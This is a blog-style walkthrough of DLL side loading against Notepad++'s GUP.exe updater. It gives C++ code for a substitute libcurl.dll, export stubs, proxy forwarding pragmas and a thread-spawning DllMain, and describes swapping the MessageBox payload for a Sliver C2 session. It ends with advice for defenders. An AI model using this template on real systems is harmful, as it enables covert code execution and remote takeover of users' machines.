Exploring DLL Side Loading: A practical walkthrough using Notepad++
In today's blog post, we're diving into DLL Side Loading - a technique often exploited by attackers to execute malicious code by abusing the way Windows searches for and loads dynamic link libraries. We'll break down how DLL Side Loading works, how the Windows DLL search order contributes to the vulnerability, and walk through a practical example using Notepad++ as our target application.
⚠️ Disclaimer
This article is for educational and ethical purposes only.
Understanding DLLs and DLL Side Loading
Dynamic link libraries (DLLs) are modular components that contain code and data used by multiple programs simultaneously. DLLs help reduce redundancy and optimize memory usage across Windows systems.
DLL side loading is a technique where an attacker places a malicious DLL in a location where a legitimate application may inadvertently load it instead of the intended one. This often happens due to the Windows DLL search order, which prioritizes certain directories (like the application's folder) over system directories when loading libraries. By exploiting this search behavior, attackers can trick applications into executing their malicious payloads without modifying the target application itself.
Tools & setup
For this walkthrough, we'll be using the following tools and setup:
- Target: Notepad++ v8.7.7
- ProcMon (Sysinternals): Monitor DLL loading and process activity
- x64dbg: Reverse-engineering and binary analysis
- Visual Studio: Compile our custom DLLs
- Sliver C2: Open-source C2 framework
Environment:
- Victim: Windows 10/11
- Attacker: Kali Linux
- Network: NAT (VMware)
Case study: GUP.exe in Notepad++
Notepad++ ships with an updater utility called GUP.exe (Generic Updater).
It typically resides in C:\Program Files\Notepad++\updater\GUP.exe.
This executable checks for and installs updates for Notepad++ or its plugins.
When run, it prompts a software update popup and loads several files from its directory, including:
GUP.exelibcurl.dll-a dynamic library from the cURL project for network communicationgup.xml- configuration file for update behavior
By using ProcMon, we observe that GUP.exe loads libcurl.dll from the local directory, making it an ideal candidate for DLL Side Loading.

Crafting the first malicious DLL
To test the loading behavior, we create a simple malicious libcurl.dll with a MessageBox payload:
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
MessageBoxA(NULL, "Group-CK13", "Simple DLL", MB_OK | MB_ICONEXCLAMATION);
break;
}
return TRUE;
}
Replace the original libcurl.dll with our malicious version and execute GUP.exe.
We notice 2 things in ProcMon:
- Our malicious DLL was successfully loaded
- GUP.exe crashes due to missing exported functions like
curl_easy_setopt

Identifying and exporting required functions
The crash occurs because GUP.exe expects libcurl.dll to expose certain functions, which our malicious DLL lacks.
To identify them, use dumpbin /IMPORTS GUP.exe in the Visual Studio command prompt to inspect the Import Address Table (IAT):

You'll find it imports these 4 functions: curl_easy_init, curl_easy_setopt, curl_easy_cleanup, curl_easy_perform
We modify our DLL to export these functions, with curl_easy_init triggering our MessageBox:
extern "C" __declspec(dllexport) PVOID curl_easy_init() {
MessageBoxA(NULL, "Group-CK13", "Simple DLL", MB_OK | MB_ICONEXCLAMATION);
return NULL;
}
extern "C" __declspec(dllexport) PVOID curl_easy_setopt() { return NULL; }
extern "C" __declspec(dllexport) PVOID curl_easy_cleanup() { return NULL; }
extern "C" __declspec(dllexport) PVOID curl_easy_perform() { return NULL; }
Now, when running GUP.exe, we see the MessageBox as intended.
Combining with DLL proxying for stealth and functionality
However, if we proceed as described above, when the user runs GUP.exe (or updates Notepad++), they will not see the original Message Box of the application and will not be able to perform the original functionality.
Therefore, we combine this with the DLL proxying technique - a method used to intercept function calls that are originally directed to a legitimate DLL file. This is done by creating an intermediary DLL, called a Proxy DLL, which exports the same functions as the original DLL.
Steps:
- Rename the original DLL file to
gup.dll - Add the following
#pragmacomment directives:
- These are linker directives used to export functions just like the original DLL, but in fact, they forward the calls to the real DLL, which is now
gup.dll - Syntax:
/export:function_name=originalDLL.function_name,@ordinal
#pragma comment(linker, "/export:curl_easy_cleanup=gup.curl_easy_cleanup,@1")
#pragma comment(linker, "/export:curl_easy_init=gup.curl_easy_init,@6")
#pragma comment(linker, "/export:curl_easy_perform=gup.curl_easy_perform,@12")
#pragma comment(linker, "/export:curl_easy_setopt=gup.curl_easy_setopt,@16")
- Ordinal values: These are the index numbers of the exported functions, which can be viewed in tools like
x64dbg.

Write a DoMagic() function to display a MessageBox.
This should run in a separate thread to avoid blocking the main process:
DWORD WINAPI DoMagic(LPVOID lpParameter)
{
MessageBoxA(NULL, "Group-CK13", "Simple DLL", MB_OK | MB_ICONEXCLAMATION);
return 0;
}
When the DLL is loaded (DLL_PROCESS_ATTACH), it creates a new thread to run DoMagic():
case DLL_PROCESS_ATTACH:
threadHandle = CreateThread(NULL, 0, DoMagic, NULL, 0, NULL);
CloseHandle(threadHandle);
break;
At this point, when GUP.exe is run again, both the original Message Box from the application and the injected (malicious) Message Box will appear.

Establishing remote control with Sliver C2
To escalate the attack, we can modify the DoMagic() function to establish a reverse shell or C2 session.
In this case, we used Sliver C2 on a Linux machine.
Once the user launches GUP.exe (e.g., by checking for updates), a session is established on the attacker's C2 interface.

For persistence and stealth, additional techniques like process injection, registry persistence (run keys), shellcode obfuscation can be employed - though we won't detail them here due to ethical concerns.
Conclusion
DLL Side Loading is a powerful and commonly abused technique in the wild. By understanding how it works, defenders can:
- Audit how applications load DLLs
- Harden directory permissions
- Implement application whitelisting
- Monitor abnormal DLL load behavior with tools like ProcMon
From a red team or educational perspective, this hands-on walkthrough using Notepad++ shows just how easy it can be to hijack execution flow when the right conditions align.
Stay safe. Stay informed.
